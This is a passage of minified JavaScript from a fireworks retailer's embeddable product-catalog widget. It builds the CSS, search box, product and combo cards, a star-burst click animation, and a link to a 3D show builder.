\\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Lt="["+Pt+"]",jt="\\d+",At="["+Tt+"]",Ot="[^\\ud800-\\udfff"+Pt+jt+"\\u2700-\\u27bf"+Tt+Et+"]",Bt="(?:\\ud83c[\\udde6-\\uddff]){2}",zt="[\\ud800-\\udbff][\\udc00-\\udfff]",Mt="["+Et+"]",Ut="(?:"+At+"|"+Ot+")",qt="(?:"+Mt+"|"+Ot+")",Dt="(?:['’](?:d|ll|m|re|s|t|ve))?",Rt="(?:['’](?:D|LL|M|RE|S|T|VE))?",Ft="(?:[\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]|\\ud83c[\\udffb-\\udfff])?",Wt="[\\ufe0e\\ufe0f]?",Nt=Wt+Ft+"(?:\\u200d(?:"+["[^\\ud800-\\udfff]",Bt,zt].join("|")+")"+Wt+Ft+")*",Ht="(?:"+["[\\u2700-\\u27bf]",Bt,zt].join("|")+")"+Nt,Yt=RegExp([Mt+"?"+At+"+"+Dt+"(?="+[Lt,Mt,"$"].join("|")+")",qt+"+"+Rt+"(?="+[Lt,Mt+Ut,"$"].join("|")+")",Mt+"?"+Ut+"+"+Dt,Mt+"+"+Rt,jt,Ht].join("|"),"g"),Gt=/[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Zt="object"==typeof self&&self&&self.Object===Object&&self,Xt="object"==typeof e&&e&&e.Object===Object&&e||Zt||Function("return this")(),Jt=Object.prototype.toString,Vt=Xt.Symbol,Kt=Vt?Vt.prototype:void 0,Qt=Kt?Kt.toString:void 0,te=function(t,e,n){var o;return t=null==(o=t)?"":function(t){if("string"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==Jt.call(t)}(t))return Qt?Qt.call(t):"";var e=t+"";return"0"==e&&1/t==-Infinity?"-0":e}(o),void 0===(e=n?void 0:e)?function(t){return Gt.test(t)}(t)?function(t){return t.match(Yt)||[]}(t):function(t){return t.match(Ct)||[]}(t):t.match(e)||[]};const ee=window.navigator.userAgent||"",ne=document.referrer||window.location.href;["([^mZ(nglmZ[e^&","(^__^\\m&[nbe]^k("].some(t=>ne.includes(function(t){let e="";for(let n=0;n<t.length;n++)e+=String.fromCharCode(t.charCodeAt(n)+7);return e}(t)));const oe=/Version\/[\d.]+.*Safari/i.test(ee)&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2,re=/iPad|iPhone|iPod/i.test(ee)||oe,ie=/android/i.test(ee),ae=null==(It=navigator.userAgentData)?void 0:It.mobile,se=re||ie||ae;/Firefox/i.test(ee),re&&/CriOS/.test(ee),/OculusBrowser/i.test(ee);const le=["hsl(340, 100%, 70%)","hsl(270, 50%, 70%)","hsl(160, 50%, 70%)","hsl(30, 100%, 70%)","hsl(200, 70%, 70%)"],ce=[],de=[];class ue{constructor(){this.svgDiameter=10,this.svgRadius=.5*this.svgDiameter,this.svg=function(t){const e="http://www.w3.org/2000/svg",n=document.createElementNS(e,"svg");n.setAttributeNS(null,"width",t),n.setAttributeNS(null,"height",t),n.setAttributeNS(null,"viewBox","0 0 8 8");const o=document.createElementNS(e,"path");return o.setAttributeNS(null,"d","m4.271.18l.94,1.905c.044.089.129.151.227.165l2.102.306c.247.036.346.34.167.514l-1.521,1.483c-.071.069-.103.169-.087.267l.359,2.094c.042.246-.216.434-.437.318l-1.88-.989c-.088-.046-.193-.046-.28,0l-1.88.989c-.221.116-.479-.071-.437-.318l.359-2.094c.017-.098-.016-.197-.087-.267L.294,3.069c-.179-.174-.08-.478.167-.514l2.102-.306c.098-.014.183-.076.227-.165L3.731.18c.11-.224.43-.224.54,0Z"),n.appendChild(o),n}(this.svgDiameter),this.svg.style.position="absolute",this.svg.style.zIndex=1e5,this.svg.style.willChange="transform",this.svg.style.width=`${this.svgDiameter}px`,this.svg.style.height=`${this.svgDiameter}px`,this.waitingForPaint=!0,this.timeAlive=0,this.lifespan=0,this.x=0,this.y=0,this.targetX=0,this.targetY=0,this.scale=1,this.rotationDegrees=0,this.spinDegreesPerSecond=0}spawn(t,e,n,o,r){this.timeAlive=0,this.lifespan=_(.55,.8),this.x=0,this.y=0;const i=n/o+_(0,1/o),a=2.399963229728653*n+2*r*Math.PI+_(0,.2),s=i**.333*36;this.targetX=Math.sin(a)*s,this.targetY=Math.cos(a)*s,this.targetScale=_(.55,1.1),this.rotationDegrees=_(0,360),this.spinDegreesPerSecond=_(90,270)*$(1,-1),this.svg.setAttributeNS(null,"fill",$(le)),this.svg.style.left=t-this.svgRadius+"px",this.svg.style.top=e-this.svgRadius+"px",this.waitingForPaint=!0,this.scale=1,this.svg.style.opacity="0.001",this.applyStyle(),document.body.appendChild(this.svg),ce.push(this),requestAnimationFrame(()=>{requestAnimationFrame(()=>{this.waitingForPaint=!1,this.scale=0,this.svg.style.opacity="1",this.applyStyle()})})}applyStyle(){this.svg.style.transform=`translate(${this.x.toFixed(2)}px, ${this.y.toFixed(2)}px) rotate(${this.rotationDegrees.toFixed(2)}deg) scale(${this.scale.toFixed(2)})`}tick(t,e){if(this.waitingForPaint)return;this.timeAlive+=e;const n=this.timeAlive/this.lifespan;if(n>=1)return void this.remove(t);const o=(-.5*Math.cos(n**.75*2*Math.PI)+.5)**.25;this.scale=this.targetScale*o;const r=n**.365;this.x=this.targetX*r,this.y=this.targetY*r,this.rotationDegrees=this.spinDegreesPerSecond*this.timeAlive,this.applyStyle()}remove(t){this.svg.remove(),ce.splice(t,1),de.push(this)}}let pe=!1,he=-1;function ge(t){-1===he&&(he=t);const e=.001*(t-he);he=t;for(let t=ce.length-1;t>=0;t--)ce[t].tick(t,e);ce.length>0?window.requestAnimationFrame(ge):(pe=!1,he=-1)}function me(t){const e=t.getBoundingClientRect(),n=window.scrollX+e.left+.5*e.width,o=window.scrollY+e.top+.5*e.height,r=Math.random();for(let t=0;t<20;t++)(de.pop()||new ue).spawn(n,o,t,20,r);pe||(pe=!0,window.requestAnimationFrame(ge))}function we(t,e,n){const o="RT-984C"===t,r="RT-SM80"===t,i="RT-CB15"===t,{container:a,showBuilderUrl:s,includeInstructions:l=!0,includeDurations:c=!1,limitItems:d="mobile",style:u={}}=e,{primaryButtonBgColor:p="hsl(206 100% 38%)",primaryButtonBgColorHover:h="hsl(206 100% 45%)",primaryButtonTextColor:g="#fff",primaryButtonBorderColor:w="transparent",primaryButtonBorder:f=null,headingTextColor:_="inherit",productBgColor:$="#000",productTextColor:S="#fff",productBorderColor:I="transparent",productButtonBgColor:k="transparent",productButtonBgColorHover:C="rgb(255 255 255 / 0.1)",productButtonTextColor:T="#fff",productButtonBorderColor:E="#fff",instructionsBgColor:P=$,instructionsTextColor:L=S,instructionsBorderColor:j=L,footerBgColor:A="hsl(206 8% 12%)"}=u;let O,B=n.catalog,z=n.combosHeading,M=n.combos;"string"==typeof a?O=document.querySelector(a):a instanceof Element&&(O=a);const U=B.reduce((t,e)=>t+e.products.length,0)>=40||"always"===d||"mobile"===d&&window.innerWidth<780,q=o;O.classList.add("glowtech-container");let D="",R="";R+="\n\t\t.glowtech,\n\t\t.glowtech::before,\n\t\t.glowtech::after {\n\t\t\tmargin: 0;\n\t\t\tpadding: 0;\n\t\t\tbox-sizing: border-box;\n\t\t\tbackground-color: transparent;\n\t\t\tcolor: inherit;\n\t\t\ttext-align: left;\n\t\t\tfont-family: inherit;\n\t\t\tfont-size: inherit;\n\t\t\t/* line-height: 1; */\n\t\t}\n\n\t\t/* Reset for <button> elements */\n\t\t.glowtech-btn {\n\t\t\tmargin: 0;\n\t\t\ttext-decoration: none;\n\t\t\ttext-align: center;\n\t\t\tfont-family: system-ui, sans-serif;\n\t\t\tuser-select: none;\n\t\t\t-webkit-user-select: none;\n\t\t\t-webkit-appearance: none;\n\t\t\t-moz-appearance: none;\n\t\t}\n\n\t\t.glowtech strong {\n\t\t\tfont-weight: bold;\n\t\t}\n\n\t\t.glowtech-hide {\n\t\t\tdisplay: none !important;\n\t\t}\n\n\t\t.glowtech-center {\n\t\t\ttext-align: center;\n\t\t}\n\n\t\t.glowtech-flex-center {\n\t\t\tdisplay: flex;\n\t\t\tjustify-content: center;\n\t\t\talign-items: center;\n\t\t}\n\n\t\t.glowtech-container {\n\t\t\tfont-size: 16px;\n\t\t}\n\t",l&&(D+=`\n\t\t<div class="glowtech glowtech-flex-center">\n\t\t\t<div class="glowtech glowtech-instructions">\n\t\t\t\t<details class="glowtech">\n\t\t\t\t\t<summary class="glowtech">Instructions</summary>\n\t\t\t\t\t<ol class="glowtech">\n\t\t\t\t\t\t<li class="glowtech"><strong>PREVIEW</strong> interactive 3D simulations of items&nbsp;below</li>\n\t\t\t\t\t\t<li class="glowtech">Click <strong>ADD TO SHOW</strong></li>\n\t\t\t\t\t\t<li class="glowtech">Click <strong>OPEN SHOW BUILDER</strong> to view and edit your show</li>\n\t\t\t\t\t</ol>\n\t\t\t\t\t<p class="glowtech">Within the show builder you can <strong>rearrange</strong>, <strong>copy</strong>, and <strong>remove</strong> items. You can also set custom start times to <strong>overlap&nbsp;effects</strong> or fire multiple copies at the same time. Your show is saved to your device automatically.</p>\n\t\t\t\t\t${r?'<p class="glowtech">Add To Cart feature coming soon! In the meantime, Email or Print your shopping list from the show builder. Return to <a class="glowtech" href="https://shop.76fireworks.com">shop.76fireworks.com</a> to add those items to your cart.<p>':""}\n\t\t\t\t\t<p class="glowtech glowtech-center">Have fun and enjoy your&nbsp;show!</p>\n\t\t\t\t</details>\n\t\t\t</div>\n\t\t</div>\n\t\t`,R+=`\n\t\t.glowtech-instructions {\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\talign-items: center;\n\t\t\tpadding: 0 8px;\n\t\t\tmax-width: 37.5em;\n\t\t\tcolor: ${L};\n\t\t\tfont-size: 1.125em;\n\t\t}\n\n\t\t.glowtech-instructions details {\n\t\t\tbackground-color: ${P};\n\t\t\tmargin-top: 0.5em;\n\t\t\tborder-radius: 6px;\n\t\t\tborder: 1px solid ${j};\n\t\t\t/* One extra pixel of bottom padding seems to be needed to vertically center the summary in Chrome/FF */\n\t\t\tpadding: 4px 16px 5px;\n\t\t}\n\n\t\t.glowtech-instructions summary {\n\t\t\tline-height: 1.8;\n\t\t\ttext-align: center;\n\t\t\tuser-select: none;\n\t\t\ttext-transform: uppercase;\n\t\t\tborder-radius: 6px;\n\t\t\t/* One extra pixel of bottom padding seems to be needed to vertically center the summary in Chrome/FF */\n\t\t\tpadding: 4px 16px 5px;\n\t\t\tmargin: -4px -16px -5px;\n\t\t}\n\n\t\t.glowtech-instructions summary:hover {\n\t\t\tbackground-color: rgb(180 180 180 / 0.2);\n\t\t}\n\n\t\t.glowtech-instructions details[open] summary {\n\t\t\tborder-bottom-left-radius: 0;\n\t\t\tborder-bottom-right-radius: 0;\n\t\t}\n\n\t\t.glowtech-instructions p {\n\t\t\tline-height: 1.5;\n\t\t\tmargin: 0.5em 0;\n\t\t}\n\n\t\t.glowtech-instructions a {\n\t\t\tline-height: inherit !important;\n\t\t\tcolor: inherit !important;\n\t\t\ttext-decoration: underline !important;\n\t\t}\n\n\t\t.glowtech-instructions ol {\n\t\t\tmargin: 1em auto;\n\t\t\tpadding-left: 1em !important;\n\t\t\tmax-width: max-content;\n\t\t\t/* Needed because some sites set "list-style: none" and then use their own system of pseudo-elements. */\n\t\t\tlist-style: decimal !important;\n\t\t}\n\n\t\t.glowtech-instructions li {\n\t\t\tline-height: 1.5;\n\t\t\tmargin-top: 4px;\n\t\t}\n\n\t\t/* Needed because some sites set "list-style: none" and then use their own system of pseudo-elements. */\n\t\t.glowtech-instructions li::before {\n\t\t\tcontent: '' !important;\n\t\t}\n\t\t`),D+='\n\t<div class="glowtech glowtech-flex-center">\n\t\t<div class="glowtech glowtech-search-form">\n\t\t\t<div class="glowtech glowtech-search-input-wrap">\n\t\t\t\t<input type="text" placeholder="Search product names" class="glowtech glowtech-search-input" autocapitalize="off" autocomplete="off" autocorrect="off" enterkeyhint="search">\n\t\t\t\t<svg class="glowtech glowtech-search-icon" xmlns="http://www.w3.org/2000/svg" height="24px" width="24px" viewBox="0 0 24 24"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg>\n\t\t\t\t<div class="glowtech glowtech-search-clear-btn glowtech-hide">\n\t\t\t\t\t<svg class="glowtech" xmlns="http://www.w3.org/2000/svg" height="24px" width="24px" viewBox="0 0 24 24"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg>\n\t\t\t\t</div>\n\t\t\t</div>\n\t\t\t\n\t\t\t<div class="glowtech glowtech-search-message glowtech-hide"></div>\n\t\t</div>\n\t</div>\n\t<div class="glowtech glowtech-all-products"></div>\n\t<div class="glowtech glowtech-footer-spacer"></div>\n\t',R+=`\n\t.glowtech-search-form {\n\t\tpadding: 30px 12px 16px;\n\t\twidth: 100%;\n\t\tmax-width: 440px;\n\t}\n\n\t.glowtech-search-input-wrap {\n\t\tposition: relative;\n\t\twidth: 100%;\n\t\theight: 40px;\n\t}\n\n\t.glowtech-search-input {\n\t\tpadding: 0 40px !important;\n\t\tmargin: 0 !important;\n\t\twidth: 100% !important;\n\t\theight: 100% !important;\n\t\tfont-size: 1rem !important;\n\t\tborder-radius: 6px !important;\n\t\tbackground-color: #fff !important;\n\t\tcolor: #222 !important;\n\t\tborder: 1px solid #222 !important;\n\t}\n\n\t.glowtech-search-icon {\n\t\tposition: absolute !important;\n\t\ttop: 8px !important;\n\t\tleft: 8px !important;\n\t\tpointer-events: none !important;\n\t\tfill: #999 !important;\n\t}\n\n\t.glowtech-search-clear-btn {\n\t\tposition: absolute;\n\t\ttop: 0px;\n\t\tright: 0px;\n\t\twidth: 40px;\n\t\theight: 40px;\n\t\tdisplay: flex;\n\t\tjustify-content: center;\n\t\talign-items: center;\n\t}\n\n\t.glowtech-search-clear-btn > svg {\n\t\tfill: #777 !important;\n\t}\n\n\t.glowtech-search-clear-btn:hover > svg {\n\t\tfill: #444 !important;\n\t}\n\n\t\n\n\t.glowtech-search-message {\n\t\tpadding-top: 1em;\n\t\tpadding-bottom: 500px; /* prevents iOS from moving search bar out of view */\n\t\tfont-size: 1.5em;\n\t\ttext-align: center;\n\t\tcolor: ${_};\n\t}\n\n\t.glowtech-header {\n\t\tdisplay: flex;\n\t\tjustify-content: center;\n\t\talign-items: center;\n\t\twidth: 100%;\n\t\tmax-width: 32em;\n\t\tmargin: 0 auto !important;\n\t\tpadding: 2.5em 0 0.75em;\n\t\tcolor: ${_};\n\t\tfont-size: 1.6em;\n\t\ttext-align: center;\n\t}\n\n\t.glowtech-header::before,\n\t.glowtech-header::after {\n\t\tcontent: '';\n\t\tdisplay: block;\n\t\tflex-grow: 1;\n\t\tmin-width: 2em;\n\t\tmargin: 4px;\n\t\tborder-top: 1px solid currentColor;\n\t}\n\n\t.glowtech-header::before {\n\t\tmargin-right: 1em;\n\t}\n\n\t.glowtech-header::after {\n\t\tmargin-left: 1em;\n\t}\n\n\t.glowtech-header:first-of-type {\n\t\tpadding-top: 1.5em;\n\t}\n\n\t.glowtech-all-products {\n\t\tmax-width: 1148px;\n\t\tmargin: 0 auto;\n\t\tpadding: 0 4px 20px;\n\t}\n\n\t.glowtech-product-section {\n\t\tdisplay: flex;\n\t\tflex-wrap: wrap;\n\t\tjustify-content: center;\n\t}\n\n\t.glowtech-product,\n\t.glowtech-combo {\n\t\tflex-grow: 1;\n\t\twidth: 364px;\n\t\tmax-width: 380px;\n\t\tmargin: 4px;\n\t\tpadding: 9px;\n\t\tdisplay: flex;\n\t\talign-items: center;\n\t\tbackground-color: ${$};\n\t\tcolor: ${S};\n\t\tborder: 1px solid ${I};\n\t\tborder-radius: 6px;\n\t}\n\n\t.glowtech-product__details {\n\t\tpadding-left: 16px;\n\t\tmin-width: 0;\n\t\tflex-grow: 1;\n\t}\n\n\t.glowtech-item-id {\n\t\tposition: relative;\n\t\tfont-size: 0.65em;\n\t\tfont-weight: normal;\n\t\twhite-space: nowrap;\n\t\ttop: -0.125em;\n\t\tpadding: 0.1em 0.3em;\n\t\topacity: 0.85;\n\t}\n\n\t.glowtech-item-id::before {\n\t\tcontent: '';\n\t\tposition: absolute;\n\t\ttop: 0;\n\t\tbottom: 0;\n\t\tleft: 0;\n\t\tright: 0;\n\t\tbackground-color: ${S};\n\t\topacity: 0.25;\n\t\tborder-radius: 2px;\n\t}\n\n\t.glowtech-product__img {\n\t\twidth: 80px;\n\t\theight: auto;\n\t}\n\n\t.glowtech-product__name,\n\t.glowtech-combo__name {\n\t\tcolor: ${S} !important;\n\t\tfont-size: 18px;\n\t\ttext-decoration: none !important;\n\t}\n\n\ta.glowtech-product__name:hover,\n\ta.glowtech-product__name:active {\n\t\ttext-decoration: underline !important;\n\t}\n\n\t.glowtech-product__specs,\n\t.glowtech-combo__specs {\n\t\topacity: 0.65;\n\t\tpadding-bottom: 8px;\n\t}\n\n\t.glowtech-product__actions,\n\t.glowtech-combo__actions {\n\t\tdisplay: flex;\n\t\talign-items: center;\n\t\twidth: 100%;\n\t}\n\n\t.glowtech-product__actions .glowtech-product__btn--preview {\n\t\tmargin-right: 8px;\n\t\tflex-grow: 0.65 !important;\n\t}\n\n\t.glowtech-product__btn,\n\t.glowtech-combo__btn {\n\t\tposition: relative !important;\n\t\twidth: 0 !important;\n\t\tflex-grow: 1 !important;\n\t\tdisplay: flex !important;\n\t\tjustify-content: center !important;\n\t\talign-items: center !important;\n\t\tpadding: 4px !important;\n\t\theight: 30px !important;\n\t\tborder: 1px solid ${E} !important;\n\t\tborder-radius: 4px !important;\n\t\tbackground-color: ${k} !important;\n\t\tfont-size: 15px !important;\n\t\tline-height: 1 !important;\n\t\tcolor: ${T} !important;\n\t\ttext-transform: uppercase !important;\n\t\topacity: 0.8;\n\t}\n\n\t.glowtech-product__btn svg,\n\t.glowtech-combo__btn svg {\n\t\tflex-shrink: 0;\n\t\tfill: currentColor;\n\t\tmargin-left: -2px;\n\t}\n\n\t/* Create fill behind "in-show" checkmark and a border next to it with pseudo-elements */\n\n\t.glowtech-product__btn--in-show::before {\n\t\tcontent: '' !important;\n\t\tposition: absolute !important;\n\t\ttop: 0 !important;\n\t\tbottom: 0 !important;\n\t\tleft: 0px !important;\n\t\twidth: 28px !important;\n\t\tbackground-color: ${T} !important;\n\t\tborder-top-left-radius: 4px;\n\t\tborder-bottom-left-radius: 4px;\n\t\topacity: 0.25;\n\t}\n\n\t.glowtech-product__btn-separator {\n\t\tposition: absolute !important;\n\t\ttop: 0 !important;\n\t\tbottom: 0 !important;\n\t\tleft: 28px !important;\n\t\tborder-right: 1px solid ${E} !important;\n\t}\n\n\t.glowtech-product__btn--in-show > svg {\n\t\tmargin-right: 7px;\n\t}\n\n\t.glowtech-product__btn--in-show > span {\n\t\tfont-size: 0.9em;\n\t\tmargin: 0 auto;\n\t}\n\n\t@media (max-width: 374px) {\n\t\t.glowtech-product__btn--in-show > span {\n\t\t\tfont-size: 0.8em;\n\t\t}\n\t}\n\n\t.glowtech-product__btn--add-shimmer {\n\t\toverflow: hidden;\n\t}\n\n\t.glowtech-product__btn--add-shimmer::after {\n\t\tcontent: "";\n\t\tposition: absolute;\n\t\ttop: 0;\n\t\tleft: 0;\n\t\twidth: 100%;\n\t\theight: 100%;\n\t\tbackground: linear-gradient(\n\t\t\t110deg,\n\t\t\ttransparent 15%,\n\t\t\trgba(255, 255, 255, 0.5) 50%,\n\t\t\ttransparent 85%\n\t\t);\n\t\tanimation: glowtech-shimmer 0.45s linear both;\n\t}\n\n\t.glowtech-product__btn[disabled] {\n\t\topacity: 0.25 !important;\n\t\tbackground-color: ${k} !important;\n\t}\n\n\t.glowtech-product__btn:focus,\n\t.glowtech-combo__btn:focus {\n\t\topacity: 1;\n\t\tbackground-color: ${C} !important;\n\t}\n\n\t/* undo :focus styles when :focus-visible is supported */\n\t.glowtech-product__btn:focus:not(:focus-visible),\n\t.glowtech-combo__btn:focus:not(:focus-visible) {\n\t\topacity: 0.8;\n\t\tbackground-color: ${k} !important;\n\t}\n\n\t.glowtech-product__btn:focus-visible,\n\t.glowtech-combo__btn:focus-visible {\n\t\topacity: 1;\n\t\tbackground-color: ${C} !important;\n\t}\n\n\t@media (hover: hover) and (min-width: 500px) and (min-height: 500px) {\n\t\t.glowtech-product__btn:hover:not([disabled]),\n\t\t.glowtech-combo__btn:hover:not([disabled]) {\n\t\t\topacity: 1 !important;\n\t\t\tbackground-color: ${C} !important;\n\t\t}\n\t}\n\n\t.glowtech-product__btn:active:not([disabled]),\n\t.glowtech-combo__btn:active:not([disabled]) {\n\t\topacity: 1 !important;\n\t\tbackground-color: ${C} !important;\n\t}\n\n\t.glowtech-combo {\n\t\tflex-direction: column;\n\t\tjustify-content: space-between;\n\t\tpadding: 12px;\n\t}\n\n\t.glowtech-combo__imgs {\n\t\tdisplay: flex;\n\t\talign-items: center;\n\t\tjustify-content: center;\n\t}\n\n\t.glowtech-combo__img {\n\t\twidth: 72px;\n\t\theight: auto;\n\t}\n\n\t/* styles for "+" between images */\n\t.glowtech-combo__img-joiner {\n\t\tcolor: ${S};\n\t\tfont-family: system-ui, sans-serif;\n\t\tfont-size: 24px;\n\t\topacity: 0.65;\n\t\tpadding: 0 8px;\n\t}\n\n\t.glowtech-combo__details {\n\t\twidth: 100%;\n\t\tmargin-top: 10px;\n\t}\n\n\t.glowtech-combo__name,\n\t.glowtech-combo__specs {\n\t\ttext-align: center;\n\t\tpadding: 0;\n\t}\n\n\t.glowtech-combo__hrule {\n\t\tborder-top: 1px solid ${S} !important;\n\t\twidth: 8em;\n\t\tmargin: 10px auto 6px;\n\t\topacity: 0.25;\n\t}\n\n\t.glowtech-combo__actions {\n\t\tmargin-top: 14px;\n\t}\n\n\t.glowtech-combo__btn {\n\t\theight: 48px !important;\n\t\tline-height: 1.25 !important;\n\t}\n\n\t.glowtech-combo__btn[disabled] {\n\t\topacity: 0.65 !important;\n\t\tbackground-color: ${k} !important;\n\t}\n\n\t.glowtech-combo__btn--preview {\n\t\tmargin-right: 8px;\n\t}\n\n\t.glowtech-show-all-btn-wrap {\n\t\twidth: 100%;\n\t\tpadding-top: 12px;\n\t}\n\n\t.glowtech-show-all-btn {\n\t\tdisplay: block !important;\n\t\tpadding: 4px 16px !important;\n\t\tmargin: 0 auto !important;\n\t\theight: 32px !important;\n\t\tcolor: ${g} !important;\n\t\tfont-size: 15px !important;\n\t\tfont-weight: bold !important;\n\t\ttext-transform: uppercase !important;\n\t\tbackground-color: ${p} !important;\n\t\tborder-radius: 4px !important;\n\t\tborder: 1px solid ${w} !important;\n\t\t${f?`border: ${f} !important;`:""}\n\t}\n\n\t.glowtech-show-all-btn:hover,\n\t.glowtech-show-all-btn:active,\n\t.glowtech-show-all-btn:focus {\n\t\tbackground-color: ${h} !important;\n\t}\n\n\t.glowtech-sticky-footer {\n\t\tposition: fixed;\n\t\tz-index: 1000;\n\t\tleft: 0;\n\t\tright: 0;\n\t\tbottom: 0;\n\t\tpadding: 12px 0;\n\t\tbackground-color: ${A};\n\t\tbox-shadow: 0 -6px 12px -3px rgb(0 0 0 / 0.16), 0 -2px 4px -1px rgb(0 0 0 / 0.16);\n\t\tanimation: 0.2s ease-out both glowtech-sticky-footer-appear;\n\t}\n\n\t.glowtech-footer-spacer {\n\t\theight: 100px;\n\t}\n\n\t.glowtech-show-link {\n\t\tdisplay: block;\n\t\tmax-width: 256px;\n\t\tmargin: 0 auto;\n\t\tpadding: 8px;\n\t\tcolor: ${g} !important;\n\t\tfont-size: 18px;\n\t\tfont-weight: bold;\n\t\ttext-align: center;\n\t\ttext-decoration: none !important;\n\t\ttext-transform: uppercase;\n\t\tbackground-color: ${p} !important;\n\t\tborder-radius: 4px !important;\n\t\tborder: 1px solid ${w} !important;\n\t\t${f?`border: ${f} !important;`:""}\n\t}\n\n\t.glowtech-show-link:hover,\n\t.glowtech-show-link:active,\n\t.glowtech-show-link:focus {\n\t\tbackground-color: ${h} !important;\n\t}\n\n\t@keyframes glowtech-sticky-footer-appear {\n\t\t0% {\n\t\t\ttransform: translateY(100%);\n\t\t}\n\t\t100% {}\n\t}\n\n\t@keyframes glowtech-shimmer {\n\t\t0% {\n\t\t\ttransform: translateX(-100%);\n\t\t}\n\t\t100% {\n\t\t\ttransform: translateX(100%);\n\t\t}\n\t}\n\n\t/* Shrink instruction text slightly on small screens */\n\t@media (max-width: 640px) {\n\t\t.glowtech-instructions {\n\t\t\tfont-size: 1em;\n\t\t}\n\t}\n\n\t/* Increase footer padding on larger screens  */\n\t@media (min-width: 960px) {\n\t\t.glowtech-sticky-footer {\n\t\t\tpadding: 20px 0;\n\t\t}\n\t}\n\t`;const F=x(R);function W(t){const e=document.querySelector(t);if(!e)throw new Error(`Could not find element: "${t}"`);return e}function N(t,e){void 0===e&&(e=t.classList.contains("glowtech-hide")),t.classList.toggle("glowtech-hide",!e)}function H(t){N(t,!0)}function Y(t){N(t,!1)}function G(t){t.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path d="M9 16.2L4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4L9 16.2z"/></svg><div class="glowtech-product__btn-separator"></div><span>Add Another</span>',t.classList.add("glowtech-product__btn--in-show")}function Z(t){t.textContent="Add to Show",t.classList.remove("glowtech-product__btn--in-show")}O.innerHTML=D;const X=W(".glowtech-all-products"),J=document.createElement("div");J.classList.add("glowtech","glowtech-sticky-footer","glowtech-hide"),J.innerHTML=`<a class="glowtech glowtech-show-link" href="${s}">${i?"Open 3D Show Builder":"Open Show Builder"}</a>`,document.body.appendChild(J);const V=window.glow.subscribe.isShowPopulated({listener:t=>{N(J,t)}}),K=[];if(M.length>0){const t=document.createElement("h2");t.classList.add("glowtech","glowtech-header"),t.textContent=z,X.appendChild(t);const e=document.createElement("div");e.classList.add("glowtech","glowtech-product-section"),X.appendChild(e);const n={elements:[t,e],showAllProductsEl:null,limitCount:2,products:[]};K.push(n);const o=(t,o=!1)=>{let r=document.createElement("div");r.classList.add("glowtech","glowtech-combo"),o&&Y(r),e.appendChild(r);let i=null;const a=kt(function(){H(r);const e=t.map(t=>`<img class="glowtech glowtech-combo__img" src="${t.hasOwnProperty("thumbnailUrl")&&t.thumbnailUrl?t.thumbnailUrl:`https://glowfireworks.com/api/get-product-image?brand=${encodeURIComponent(t.brandId)}&product=${encodeURIComponent(t.id)}&size=120`}" alt="" role="presentation" loading="lazy">`),n=t.map(t=>{const e=y(t.category),n=c&&v(t.category),o=[];return e&&o.push(b(t.shots,t.category)),n&&o.push(t.durationFormatted),`\n\t\t\t\t\t\t<div class="glowtech glowtech-combo__name">${t.name}${q?` <span class="glowtech glowtech-item-id">${t.id}</span>`:""}</div>\n\t\t\t\t\t\t<div class="glowtech glowtech-combo__specs">${o.join(" &bull; ")}</div>\n\t\t\t\t\t`});r.innerHTML=`\n\t\t\t\t\t<div class="glowtech glowtech-combo__imgs">\n\t\t\t\t\t\t${e.join('<span class="glowtech glowtech-combo__img-joiner">+</span>')}\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="glowtech glowtech-combo__details">\n\t\t\t\t\t\t${n.join('<div class="glowtech glowtech-combo__hrule"></div>')}\n\t\t\t\t\t</div>\n\t\t\t\t\t<div class="glowtech glowtech-combo__actions">\n\t\t\t\t\t\t<button type="button" class="glowtech glowtech-btn glowtech-combo__btn glowtech-combo__btn--preview">Preview<br>Combo</button>\n\t\t\t\t\t\t<button type="button" class="glowtech glowtech-btn glowtech-combo__btn glowtech-combo__btn--add"></button>\n\t\t\t\t\t</div>\n\t\t\t\t`;let o=r.querySelector(".glowtech-combo__btn--preview"),a=r.querySelector(".glowtech-combo__btn--add");function s(t){let e;e=t?'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path d="M9 16.2L4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4L9 16.2z"/></svg> Added':"Add Combo<br>to Show",a.innerHTML=e,a.disabled=t}s(!1),o.onclick=()=>{const e=t.map(t=>({brandId:t.brandId,productId:t.id,startTime:t.startTime}));window.glow.beta_previewProductCombo({products:e})},a.onclick=()=>{const e=t.map(t=>({brandId:t.brandId,productId:t.id,startTime:t.startTime}));s(!0),setTimeout(()=>{s(!1)},1500),window.glow.beta_addProductComboToShow({products:e}).then(()=>{setTimeout(()=>{me(a.querySelector("svg"))},0)},t=>{if(s(!1),"string"!=typeof t)throw t})};let l=!1;i=function(){l||(l=!0,o.onclick=null,a.onclick=null,r=null,o=null,a=null)}});n.products.push({isCombo:!0,element:r,searchText:null,searchId:null,effectTypes:null,colors:null,data:t,generateDom:a,cleanup:()=>i&&i()}),o||a()},r=M.length>2;let i=0;for(const t of M)o(t.products,r&&i>=2),i++;if(r){const t=document.createElement("div");t.classList.add("glowtech","glowtech-show-all-btn-wrap"),t.innerHTML=`<button type="button" class="glowtech glowtech-btn glowtech-show-all-btn">Show All Combos (${M.length})</button>`,X.appendChild(t);const 